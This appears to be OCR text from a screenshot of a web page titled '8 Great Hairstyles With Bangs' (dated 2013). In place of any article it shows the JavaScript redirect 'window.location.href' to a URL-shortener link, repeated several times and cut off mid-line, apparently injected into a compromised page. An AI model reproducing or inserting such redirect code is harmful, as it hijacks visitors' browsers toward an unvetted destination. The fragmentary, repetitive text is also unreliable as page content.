
8 Great Hairstyles With Bangs
August 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...